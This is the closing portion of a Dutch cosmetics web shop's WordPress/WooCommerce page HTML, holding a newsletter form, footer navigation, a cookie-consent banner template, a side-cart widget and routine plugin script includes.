							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="280"/>
			<input type="hidden" name="form_id" value="2be108e"/>
			<input type="hidden" name="referer_title" value="Home Bkp - Alles Voor Cosmetica" />

							<input type="hidden" name="queried_id" value="14403"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-616f8bdce15ad g5core__el-width-1440 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="616f8bdce15ad" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b789c1 order-2 el-order-lg-1" data-id="9b789c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-43d738e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43d738e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd4a174" data-id="bd4a174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0249b4 elementor-widget elementor-widget-text-editor" data-id="c0249b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© AVC 2026</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db74144" data-id="db74144" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a75b78 order-1 el-order-lg-2" data-id="2a75b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2b850 elementor-widget elementor-widget-image" data-id="7e2b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2880" height="785" src="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2.png" class="attachment-full size-full wp-image-11452" alt="" srcset="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2.png 2880w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-300x82.png 300w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-1024x279.png 1024w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-768x209.png 768w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-1536x419.png 1536w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-2048x558.png 2048w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-600x164.png 600w" sizes="(max-width: 2880px) 100vw, 2880px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e342df order-3" data-id="4e342df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12df128 elementor-widget elementor-widget-image" data-id="12df128" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="313" height="28" src="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/icon-pay.png" class="attachment-full size-full wp-image-189" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f34a223 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="f34a223" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf0cf8a" data-id="cf0cf8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d214a4 elementor-section-full_width footer-fix-menu elementor-section-height-default elementor-section-height-default" data-id="3d214a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-beee86a footer-home-icon" data-id="beee86a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-940c469 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="940c469" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allesvoorcosmetica.nl/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Home					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-116b1c2 footer-contact-icon" data-id="116b1c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a05e639 mobile-toggle-bottom elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a05e639" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/product-category/wimpers-en-wenkbrauwen/refectocil-wimpers-en-wenkbrauwen/refectocil-kits/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-th-large"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Categorieën					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-91a330e footer-shop-icon" data-id="91a330e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feabc21 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="feabc21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cart/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-shopping-basket"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Cart					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb9667c footer-cart-icon" data-id="fb9667c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437c883 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="437c883" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allesvoorcosmetica.nl/my-account/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Account					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glowing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Close"> <img src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Wij hechten waarden aan uw privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We gebruiken cookies om jouw ervaring te verbeteren, gepersonaliseerde advertenties te laten zien en websitegedrag te analyseren. Klik op "Accepteren" om de beste website ervaring te krijgen. </p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personaliseren" data-cky-tag="settings-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5">Personaliseren</button>  <button class="cky-btn cky-btn-accept" aria-label="Accepteren" data-cky-tag="accept-button" style="color:#212121;background-color:#e8d4d5;border-color:#e8d4d5">Accepteren</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Voorkeuren Instellen</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121">  </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Opslaan" data-cky-tag="detail-save-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5"> Opslaan </button> <button class="cky-btn cky-btn-accept" aria-label="Accepteren" data-cky-tag="detail-accept-button" style="color:#212121;background-color:#e8d4d5;border-color:#e8d4d5"> Accepteren </button> </div></div></div></div></script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>

<div class="xoo-wsc-modal">

	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>
		
		
	</div>



	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Winkelwagen</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Je winkelwagen is leeg</span><a class="button btn" href="https://allesvoorcosmetica.nl/shop/">Terug naar shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		


<div class="xoo-wsc-ft-extras">

	
		
</div>


<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Verder winkelen</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>

<div class="xoo-wsc-slider-modal">
	<div class="xoo-wsc-slider">

			<div class="xoo-wsc-notice-container" data-section="slider"><ul class="xoo-wsc-notices"></ul></div>	
	
	
		
	<span class="xoo-wsc-loader"></span>
	
</div></div>
<a class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>						<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/product-category/nails/cnd-vinylux-kleuren-cnd-vinylux-kleuren/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://allesvoorcosmetica.nl/wp-json/","nonce":"b07158bcdb","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-18 15:26:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer alstublieft uw internetverbinding."],"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan alstublieft en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allesvoorcosmetica.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b07158bcdb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://allesvoorcosmetica.nl/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764700965" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/popper/popper.min.js?ver=1.14.7" id="popper-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" id="bootstrap-select-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
//# sourceURL=bootstrap-select-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14" id="bootstrap-select-i18n-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.3" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.15" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
